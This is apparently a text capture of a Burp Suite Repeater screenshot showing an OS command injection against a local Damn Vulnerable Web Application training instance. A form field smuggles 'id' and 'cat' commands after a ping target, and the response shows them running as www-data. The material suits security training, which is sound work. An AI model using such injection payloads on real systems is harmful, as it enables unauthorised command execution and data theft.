 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1:8181
3 Content-Length: 52
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8181
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8181/vulnerabilities/exec/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: PHPSESSID=3g92dr1dvbhe6b9bc6voj6obt6; security=low
21 Connection: close
22
23 ip=127.0.0.1; id; cat ../../README.md &Submit=Submit
Response
Pretty Raw Hex Render
85 <pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
86 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.055 ms
87 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.045 ms
88 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.046 ms
89 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
90 --- 127.0.0.1 ping statistics ---
91 4 packets transmitted, 4 packets received, 0% packet loss
92 round-trip min/avg/max/stddev = 0.045/0.048/0.055/0.000 ms
93 uid=33(www-data) gid=33(www-data) groups=33(www-data)
94 # DAMN VULNERABLE WEB APPLICATION
95
96 Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web app
Its main goal is to be an aid for security professionals to t
legal environment, help web developers better understand the
applications and to aid both students & teachers to learn abo
controlled class room environment.
97
98 The aim of DVWA is to **practice some of the most common web
levels of difficulty**, with a simple straightforward interfa
99 Please note, there are **both documented and undocumented vul
This is intentional. You are encouraged to try and discover a
100 - - -
101
102 ## WARNING!
103
104 Damn Vulnerable Web Application is damn vulnerable! **Do not
public html folder or any Internet facing servers**, as they